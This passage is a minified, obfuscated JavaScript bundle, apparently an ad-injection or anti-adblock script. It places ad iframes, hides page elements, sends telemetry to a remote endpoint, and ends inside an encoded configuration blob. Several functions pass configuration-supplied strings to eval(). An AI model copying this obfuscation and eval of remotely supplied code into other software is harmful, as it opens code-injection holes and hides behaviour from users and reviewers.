r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(514)](t[r(1140)]()),A.A[r(3184)](r(2813)[r(591)](t.id(),r(2934)),t[r(1140)]())})),Object[n(2530)](e)[n(1773)]((t=>e[t][n(1567)]>3))[n(1567)]>0}},9324:(w,k,D)=>{"use strict";const MF=a1P;D.d(k,{Gn:()=>c,QI:()=>M,YS:()=>f,sR:()=>R});var q=D(7194),s=D(5180),B=D(9754),A=D(9141),X=D(5408),m=D(3268);class R{constructor(t,e){const n=a1P;this[n(1674)]=t,this[n(1617)]=e}static[MF(2413)](t,e){const n=MF;return t[n(902)]((t=>t[n(1617)]))[n(2413)](e[n(1617)])}}const f=function(t,e){const n=MF;let r=arguments[n(1567)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(1773)]((t=>!1!==t[n(2191)]))[n(1773)]((t=>!(t[n(2674)]&&!e)))[n(1773)]((t=>{const e=n;var i;return!(null===(i=t[e(2770)])||void 0===i||!i[e(1040)]((t=>!(0,s.kZ)(t))))||!(r&&t[e(3230)])}))[n(902)]((t=>G(t)))[n(1125)]((t=>M(t[n(799)])[n(902)]((e=>new R(t,e)))))},M=N=>{const Mx=MF;var L;if(!(null!==(L=N[Mx(2736)])&&void 0!==L?L:[])[Mx(1204)]((t=>c(t[Mx(2523)],t[Mx(2381)]))))return[];const F=(t,e,n)=>!N[Mx(3400)]||0===N[Mx(3400)][Mx(1567)]||N[Mx(3400)][Mx(2413)](e)||N[Mx(3400)][Mx(2413)](-n[Mx(1567)]+e),S=t=>v(t,N[Mx(1090)]),z=x=>{const MY=Mx;if(!N[MY(706)])return!0;try{return window[MY(2422)]=x,eval(N[MY(706)])}catch(t){return!1}},W=(t,e,n)=>[F,S,z][Mx(1204)]((r=>r(t,e,n)));if(N[Mx(1186)])return Array[Mx(2894)](B.A[Mx(2343)](window)[Mx(2255)][Mx(2137)](document,N[Mx(1186)]))[Mx(1773)](W);if(N[Mx(3365)]){const t=document[Mx(2080)](N[Mx(3365)],document,null,XPathResult[Mx(2983)],null),e=[];let n;for(;n=t[Mx(2222)]();)e[Mx(514)](n);return e[Mx(1773)](W)}if(N[Mx(917)])try{const I=eval(N[Mx(917)]);if(!I)return[];const u=I instanceof Node?[I]:Array[Mx(2894)](I)[Mx(1773)]((t=>t instanceof Node));return u[Mx(1773)](W)}catch(t){return A.A[Mx(3184)]&&console[Mx(1140)](t),[]}return[]},G=N=>{const MI=MF,L=t=>{const e=a1P;if(!t[e(2659)])return t;const n=window[e(3327)];if(!n)return t;const r=t[e(2659)][e(1461)]((t=>(!t[e(1253)]||t[e(1253)]<=n[e(1727)])&&(!t[e(2017)]||t[e(2017)]>=n[e(1727)])));return r&&(t[e(1727)]=r[e(1727)],t[e(693)]=r[e(693)],t[e(2918)]=r[e(2918)],t[e(3046)]=r[e(3046)]),t},F=(S,z)=>{if(!z)return S;try{return Number(eval(z))}catch(t){return S}};return N=L(N),N[MI(1727)]=F(N[MI(1727)],N[MI(693)]),N[MI(2918)]=F(N[MI(2918)],N[MI(3046)]),N},v=(t,e)=>{const n=MF,r=e[n(2192)]("-")[0],i=parseInt(e[n(2192)]("-")[1]);switch(r){case n(3078):case n(2782):return!q.A[n(1440)](t)&&!q.A[n(1406)](t);case n(2135):case n(2672):return!q.A[n(1406)](t);case n(1480):case n(1631):{let r=t[n(2319)];if(!r)return!1;if(e[n(2192)]("-")[n(1567)]<3)return!q.A[n(1406)](r);for(let t=0;t<i&&r[n(2319)];t++)r=r[n(2319)];return!q.A[n(1406)](r)}default:throw new Error(n(3208)[n(591)](e,n(1809)))}},c=(N,L)=>{const Mg=MF;if(!window[Mg(3327)])return!1;switch(N){case Mg(464):return window[Mg(3327)][Mg(1727)]>parseInt(L);case Mg(1738):return window[Mg(3327)][Mg(1727)]>=parseInt(L);case Mg(3121):return window[Mg(3327)][Mg(1727)]<parseInt(L);case Mg(458):return window[Mg(3327)][Mg(1727)]<=parseInt(L);case Mg(727):return window[Mg(3327)][Mg(2918)]>=parseInt(L);case Mg(2049):return window[Mg(3327)][Mg(2918)]<=parseInt(L);case Mg(1585):return window[Mg(1007)][Mg(710)]===L;case Mg(1594):return window[Mg(1007)][Mg(710)]!==L;case Mg(1014):return window[Mg(1007)][Mg(1418)]===L;case Mg(3079):return window[Mg(1007)][Mg(1418)]!==L;case Mg(667):{const t=new RegExp(L);return t[Mg(781)](window[Mg(1007)][Mg(1418)])}case Mg(1294):{const t=new RegExp(L);return!t[Mg(781)](window[Mg(1007)][Mg(1418)])}case Mg(2231):{const t=document[Mg(1557)](L);return!!t}case Mg(3195):{const t=document[Mg(1557)](L);return!t}case Mg(3204):{const t=document[Mg(1557)](L);return!!t&&!q.A[Mg(1440)](t)&&!q.A[Mg(2699)](t)}case Mg(1399):{const t=document[Mg(1557)](L);return!t||q.A[Mg(1440)](t)||q.A[Mg(2699)](t)}case Mg(1749):var F;return!(null!==(F=window[X.T])&&void 0!==F&&F[Mg(2413)]((0,m.t)(L)));case Mg(965):try{return eval(L)}catch(t){return A.A[Mg(3184)]&&console[Mg(1140)](t),!1}default:throw new Error(Mg(1653)[Mg(591)](N,Mg(3302))[Mg(591)](L))}}},3189:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1P(1619)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1P;this[s(3032)]=t,this[s(799)]=e,this[s(1674)]=n,this[s(3305)]=r,this[s(1782)]=o,(0,i.A)(this,s(1254),void 0),(0,i.A)(this,s(2022),void 0),(0,i.A)(this,s(2425),void 0),(0,i.A)(this,"id",(()=>this[s(799)][s(1674)].id)),(0,i.A)(this,s(1727),(()=>this[s(799)][s(1674)][s(1727)])),(0,i.A)(this,s(2918),(()=>this[s(799)][s(1674)][s(2918)])),(0,i.A)(this,s(1839),(()=>this[s(1254)].id)),(0,i.A)(this,s(1783),(t=>this[s(601)](t))),(0,i.A)(this,s(2138),(t=>{const e=s;d.A[e(3184)](e(2893),this.id()),this[e(1150)](),this[e(1783)](t)})),(0,i.A)(this,s(1150),(()=>{const t=s;var e;return null===(e=this[t(1254)])||void 0===e?void 0:e[t(1150)]()})),(0,i.A)(this,s(2664),(()=>{const t=s;var e;return t(624)===(null===(e=this[t(2425)])||void 0===e?void 0:e[t(1228)](t(2832)))})),(0,i.A)(this,s(2948),(()=>{const t=s;var e;return t(3071)===(null===(e=this[t(2425)])||void 0===e?void 0:e[t(1228)](t(2832)))})),(0,i.A)(this,s(2317),(()=>this[s(1601)]()||A([this[s(1254)],this[s(2022)],this[s(2425)]])[0])),(0,i.A)(this,s(1601),(()=>[this[s(1254)],this[s(2022)],this[s(2425)]][s(1040)]((t=>!document[s(2534)](t))))),(0,i.A)(this,s(3235),(()=>k(this[s(1254)],this[s(799)][s(1617)],this[s(799)][s(1674)][s(799)][s(1090)]))),(0,i.A)(this,s(2066),(()=>this[s(2022)])),(0,i.A)(this,s(1140),(()=>this[s(1601)]()?s(2835):this[s(2948)]()?s(2407):A([this[s(1254)],this[s(2022)],this[s(2425)]])[1]))}[r(3020)](){const t=r;f(h.A[t(2343)]()[t(2943)][t(2343)][t(2137)](this[t(2425)]),t(436),t(3020))}[r(2470)](t,e){const n=r;f(h.A[n(2343)]()[n(2943)][n(2343)][n(2137)](this[n(2425)]),n(436),n(2470),{key:t,value:e})}[r(601)](t){const e=r;var n,i,s,c,u;d.A[e(3184)](e(3088),this.id(),this[e(799)][e(1674)]),(0,l.n5)(this[e(3032)],this.id()),y([...null!==(n=this[e(1674)][e(3055)])&&void 0!==n?n:[],...null!==(i=this[e(799)][e(1674)][e(3055)])&&void 0!==i?i:[]]),[this[e(1254)],this[e(2022)],this[e(2425)]]=v(this.id(),null!==(s=this[e(799)][e(1674)][e(703)])&&void 0!==s&&s,t,this[e(1727)](),this[e(2918)](),null!==(c=this[e(799)][e(1674)][e(3200)])&&void 0!==c?c:[],this[e(1782)],this[e(799)][e(1674)][e(2146)],null!==(u=this[e(1674)][e(2283)])&&void 0!==u&&u),x(this[e(1254)],this[e(799)][e(1617)],this[e(799)][e(1674)][e(799)][e(1090)]);const m=this[e(1674)][e(1565)]?e(1151)[e(591)](this[e(1674)][e(1565)],e(2243)):"",f=h.A[e(2343)]()[e(2943)][e(2343)][e(2137)](this[e(2425)]),p=()=>{const t=e;[t(1259),t(1794),t(2326),t(3418),t(2089),t(2035)][t(1177)]((e=>{const n=t,r=f[n(1745)][n(2920)](f[n(1333)][n(3322)],e);r&&(r[n(2408)]=!1,r[n(1886)]=!1,f[n(1745)][n(2230)](f[n(1333)][n(3322)],e,r))}));const n=(()=>this[t(1674)][t(2283)]?window[t(2406)](t(3384))[t(953)]?t(1410):window[t(2406)](t(1121))[t(953)]?t(927):void 0:"")(),r=n?t(2601)[t(591)](n,'">'):"";f[t(2129)][t(3014)](),f[t(2129)][t(2855)](t(1361)[t(591)](window[t(1339)]?t(3479)[t(591)](window[t(1339)],'"'):"",t(615))[t(591)](b.K,t(1046))[t(591)](r,t(1401))[t(591)]((0,a.Wq)({protectUrlContext:this[t(3032)],url:o.A[t(641)]+t(1682),kind:a.MN[t(1042)],key:null,endpoint:o.A[t(641)]}),t(2353))[t(591)]((0,g.x)().id,t(1195))[t(591)](m,t(2623))),f[t(2129)][t(3182)]()};if(M){f[e(1649)]=1,f[e(2129)][e(3014)](),f[e(2129)][e(2855)](e(2913)[e(591)](b.K,e(3351))),f[e(2129)][e(3182)](),this[e(2425)][e(611)]=e(2913)[e(591)](b.K,e(3351));const t=setInterval((()=>{f[e(1649)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1567)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1567)]>8?arguments[8]:void 0;const b={};n[h(1177)](((t,e)=>{b[e]=t}));const w=document[h(2368)](h(1672));u[h(1177)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(560)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1086)]());if(w[h(560)]("id",v),w[h(415)][h(2514)]((0,s.md)(c.A[h(1086)]())),(0,m.bb)(w),f){const t=document[h(2368)](h(2385));t[h(3066)]=f,w[h(1582)](t)}const y=document[h(2368)](h(2185));y[h(501)]="#"[h(591)](v,h(2922))[h(591)](v,h(2264)),w[h(1582)](y);const x=document[h(2368)](h(2385));x[h(560)](h(2185),h(3044)),w[h(1582)](x);const k=document[h(2368)](h(1611));var A;if(k[h(481)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(641)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1943)](A))),k[h(1546)]="",(0,m.Hz)(k),k[h(560)](h(1727),h(3096)+i[h(2889)]()),k[h(560)](h(2918),h(3096)+a[h(2889)]()),k[h(560)](h(2156),"0"),k[h(560)](h(448),"0"),k[h(560)](h(1912),"0"),k[h(560)](h(3193),"no"),k[h(560)](h(2185),h(2503)),x[h(1582)](k),(window[h(1007)][h(3460)]+window[h(1007)][h(538)])[h(2413)](h(3074))||h(2612)===p.A[h(2343)](h(3074),!1)){const e=document[h(2368)](h(2385)),r=e[h(3220)]({mode:h(1512)});e[h(2185)][h(2655)](h(799),h(1623)),e[h(2185)][h(2655)](h(620),"0"),e[h(2185)][h(2655)](h(3458),"0"),e[h(2185)][h(2655)](h(1727),h(461)),e[h(2185)][h(2655)](h(2918),h(461)),e[h(2185)][h(2655)](h(1260),h(1168)),e[h(2185)][h(2655)](h(506),h(2798)),e[h(2185)][h(2655)](h(3027),h(3057)),e[h(2185)][h(2655)](h(3117),h(2434)),e[h(2185)][h(2655)](h(750),h(2434)),e[h(2185)][h(2655)](h(2109),h(1836));const s=""[h(591)](o.A[h(641)],h(1315))[h(591)](window[h(1007)][h(1454)],h(1662))[h(591)](t);r[h(3066)]=h(2875)[h(591)](t,h(3031))[h(591)](i,"x")[h(591)](a,h(2423))[h(591)](n[h(1885)]>0?h(2741)[h(591)](JSON[h(1943)](b,null,2),h(2389)):"",h(446))[h(591)](s,h(585)),x[h(1582)](e)}return[w,x,k]},y=t=>t[r(1177)]((t=>{const e=r;document[e(2843)](t[e(1186)])[e(1177)]((n=>{const r=e;if(void 0!==t[r(804)]&&t[r(804)]>0)for(let e=0;e<t[r(804)]&&n[r(2319)];++e)n=n[r(2319)];t[r(1150)]?n[r(1150)]():n[r(2185)][r(2655)](r(3027),r(3037),r(1676))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2319)])throw new Error(i(3461));const o=n[i(2192)]("-")[0],s=parseInt(n[i(2192)]("-")[1]);switch(o){case i(3078):e[i(451)][i(1567)]<=s?e[i(1582)](t):e[i(3318)](t,e[i(451)][s]);break;case i(2782):0===e[i(451)][i(1567)]||0===s?e[i(1582)](t):e[i(451)][i(1567)]<=s?e[i(3318)](t,e[i(2644)]):e[i(3318)](t,e[i(451)][e[i(451)][i(1567)]-s]);break;case i(2135):{let n=e;for(let t=0;t<s&&n[i(1332)];t++)n=n[i(1332)];u.A[i(2915)](t,n);break}case i(2672):{let n=e;for(let t=0;t<s&&n[i(1979)];t++)n=n[i(1979)];e[i(2319)][i(3318)](t,n);break}case i(1480):{let r=e[i(2319)],o=r;if(n[i(2192)]("-")[i(1567)]<3)for(let t=0;t<s&&o[i(1696)];t++)o=o[i(1696)];else{const t=parseInt(n[i(2192)]("-")[2]);for(let t=0;t<s&&r[i(2319)];t++)r=r[i(2319)];o=r;for(let e=0;e<t&&o[i(1696)];e++)o=o[i(1696)]}u.A[i(2915)](t,o);break}case i(1631):{let r=e[i(2319)],o=r;if(n[i(2192)]("-")[i(1567)]<3)for(let t=0;t<s&&o[i(1511)];t++)o=o[i(1511)];else{const t=parseInt(n[i(2192)]("-")[2]);for(let t=0;t<s&&r[i(2319)];t++)r=r[i(2319)];o=r;for(let e=0;e<t&&o[i(1511)];e++)o=o[i(1511)]}r[i(2319)][i(3318)](t,o);break}default:throw new Error(i(3208)[i(591)](n,i(1809)))}},k=(t,e,n)=>{const i=r;if(!document[i(2534)](t))return!1;const o=n[i(2192)]("-")[0],s=parseInt(n[i(2192)]("-")[1]);switch(o){case i(3078):return e[i(451)][i(1567)]<=s?e[i(3162)]===t:e[i(451)][s]===t;case i(2782):return 0===s?e[i(3162)]===t:e[i(451)][i(1567)]<=s?e[i(2644)]===t:e[i(451)][e[i(451)][i(1567)]-s-1]===t;case i(2135):{let n=e;for(let t=0;t<s+1&&n[i(1332)];t++)n=n[i(1332)];return n===t}case i(2672):{let n=e;for(let t=0;t<s+1&&n[i(1979)];t++)n=n[i(1979)];return n===t}case i(1480):{let r=e[i(2319)],o=r;if(n[i(2192)]("-")[i(1567)]<3)for(let t=0;t<s+1&&o[i(1696)];t++)o=o[i(1696)];else{const t=parseInt(n[i(2192)]("-")[2]);for(let t=0;t<s&&r[i(2319)];t++)r=r[i(2319)];o=r;for(let e=0;e<t+1&&o[i(1696)];e++)o=o[i(1696)]}return o===t}case i(1631):{let r=e[i(2319)],o=r;if(n[i(2192)]("-")[i(1567)]<3)for(let t=0;t<s+1&&o[i(1511)];t++)o=o[i(1511)];else{const t=parseInt(n[i(2192)]("-")[2]);for(let t=0;t<s&&r[i(2319)];t++)r=r[i(2319)];o=r;for(let e=0;e<t+1&&o[i(1511)];e++)o=o[i(1511)]}return o===t}default:throw new Error(i(3208)[i(591)](n,i(1809)))}},A=t=>t[r(1773)]((t=>r(2185)!==t[r(2808)][r(1845)]()))[r(902)]((t=>(t=>{const e=r;if(!document[e(2534)](t))return[!1,""];const n=window[e(2461)](t);return e(3037)===n[e(3027)]?[!0,e(1226)]:e(3320)!==n[e(3297)]?[!0,e(3061)[e(591)](n[e(3297)])]:e(3037)===n[e(1773)]||e(3131)!=typeof n[e(1773)]||n[e(1773)][e(2413)](e(3114))?parseFloat(n[e(2796)])<.2?[!0,e(1739)[e(591)](n[e(2796)])]:[!1,""]:[!0,e(1693)[e(591)](n[e(1773)])]})(t)))[r(1461)]((t=>{let[e,n]=t;return e}))||[!1,""],M=[r(3194)][r(1040)]((t=>location[r(1454)][r(2387)](t)))},7549:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(715);var g=function(t){const e=r;return t[t[e(1645)]=0]=e(1645),t[t[e(536)]=1]=e(536),t[t[e(3254)]=2]=e(3254),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1567)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3254)],s=arguments[e(1567)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1567)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3032)]=t,this[e(1882)]=i,this[e(418)]=s,this[e(3410)]=a,(0,o.A)(this,e(1677),(function(t){const r=e;for(var i=arguments[r(1567)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3380)](),inventoryId:n[r(418)],args:o}})),(0,o.A)(this,e(2362),(()=>{const t=e;window[t(582)](t(2092),(e=>{const n=t;if(e[n(1607)]&&e[n(1607)][n(2203)]===p){if(this[n(1882)]===g[n(536)])return w({inventoryId:this[n(418)],...e[n(1607)]});if(this[n(1882)]===g[n(1645)]&&e[n(1607)][n(418)]){if(n(3184)===e[n(1607)][n(2903)])return b[n(3184)]("["[n(591)](e[n(1607)][n(418)],"]"),...e[n(1607)][n(2731)]);if(n(709)===e[n(1607)][n(2903)])return b[n(709)]("["[n(591)](e[n(1607)][n(418)],"]"),...e[n(1607)][n(2731)]);if(n(1140)===e[n(1607)][n(2903)])return b[n(1140)](e[n(1607)][n(1140)],"["[n(591)](e[n(1607)][n(418)],"]"),...e[n(1607)][n(2731)])}}}))})),(0,o.A)(this,e(3443),(()=>{const t=e,n=async()=>{const t=a1P;if(t(3444)!==window[t(1007)][t(538)]&&t(1001)!==window[t(1007)][t(538)])return;window[t(1007)][t(538)]="";const e=prompt(t(2455));if(t(1723)===e)return this[t(3410)][t(1177)]((e=>console[t(2103)](...e[t(2731)])));if(t(1001)!==e)return;const n=prompt(t(2216)),r=prompt(t(2092)),i=await b[t(622)](t(413),null!=n?n:t(979),null!=r?r:t(979));alert(t(841)),window[t(3014)](t(2013)[t(591)](i))};window[t(582)](t(2931),n),window[t(2668)](n,3e3)})),i===g[e(1645)]&&this[e(3443)](),i!==g[e(1645)]&&i!==g[e(536)]||this[e(2362)]()}static[r(3184)](){const t=r;this[t(3086)]();for(var e=arguments[t(1567)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1613)][t(1677)](t(3184),...n);if(this[t(1613)][t(1882)]!==g[t(1645)])return w(o);this[t(1613)][t(3410)][t(514)](o),(l.A[t(3184)]||t(2612)===u.A[t(2343)](t(684),!1))&&console[t(2103)](...n)}static[r(709)](){const t=r;this[t(3086)]();for(var e=arguments[t(1567)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1613)][t(1677)](t(709),...n);if(this[t(1613)][t(1882)]!==g[t(1645)])return w(o);this[t(1613)][t(3410)][t(514)](o),(l.A[t(3184)]||t(2612)===u.A[t(2343)](t(684),!1))&&console[t(709)](...n)}static[r(1140)](t){const e=r;this[e(3086)]();for(var n=arguments[e(1567)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1613)][e(1677)](e(1140),[t,...i]);if(s[e(1140)]=t,this[e(1613)][e(1882)]!==g[e(1645)])return w(s);this[e(1613)][e(3410)][e(514)](s),(l.A[e(3184)]||e(2612)===u.A[e(2343)](e(684),!1))&&console[e(1140)](t,...i)}static[r(3255)](t,e){const n=r;return this[n(3086)](),b[n(3184)](n(3255),t,e),b[n(3184)](n(3004),function(){const t=n;try{const e=performance[t(1189)](t(1997));if(0===e[t(1567)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1177)]((e=>{const c=t;n++,r+=e[c(2723)],(0===a||a>e[c(2723)])&&(a=e[c(2723)]),u<e[c(2723)]&&(u=e[c(2723)]),e[c(481)][c(2437)](l.A[c(641)])&&(0,s.EW)(e[c(481)])&&(0,s.sH)(e[c(481)])[c(3303)][c(2437)](l.A[c(641)])&&(i++,o+=e[c(2723)],(0===d||d>e[c(2723)])&&(d=e[c(2723)]),m<e[c(2723)]&&(m=e[c(2723)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(622)](t,e,e)}static async[r(622)](t,e,n){const i=r;this[i(3086)]();const o=this[i(1613)][i(3410)][i(902)]((t=>({...t,timestamp:Math[i(1651)](t[i(3171)]/1e3)}))),u=c.A[i(577)](JSON[i(1943)](o)),p=await(0,m.C8)(this[i(1613)][i(3032)],l.A[i(641)])?(0,m.XV)(l.A[i(641)],0):l.A[i(641)],g=new URL(""[i(591)](p,i(3125)));return g[i(3217)][i(954)](i(1715),l.A[i(1715)]),g[i(3217)][i(954)](i(2154),t),g[i(3217)][i(954)](i(981),e),g[i(3217)][i(954)](i(2092),n),g[i(3217)][i(954)](i(2148),location[i(1418)]),g[i(3217)][i(954)](i(1296),(0,d.z3)()[i(2889)]()),g[i(3217)][i(954)](i(2316),(await(0,h.H4)())[i(2889)]()),g[i(3217)][i(954)](i(867),f.A[i(685)](16,16)),(await a.G[i(2742)](i(3407),(0,s.Wq)({protectUrlContext:this[i(1613)][i(3032)],url:g,endpoint:p}),u))[i(975)]}}i=b,(0,o.A)(b,r(1613),void 0),(0,o.A)(b,r(1100),(t=>i[r(1613)]=new i(t,g[r(1645)]))),(0,o.A)(b,r(2907),((t,e)=>i[r(1613)]=new i(t,g[r(536)],e))),(0,o.A)(b,r(3086),(()=>{const t=r;i[t(1613)]||(i[t(1613)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(620)][e(2656)];){n=n[e(889)][e(2656)];try{t[e(2203)]=p,n[e(1619)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{K:()=>i});const i=r(777)[r(591)](r(2346),r(631))},11:(w,k,D)=>{"use strict";D.d(k,{I:()=>R,i:()=>m});var q=D(9141),s=D(5180),B=D(5281),A=D(1783),X=D(7549);const m=()=>{const t=a1P;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm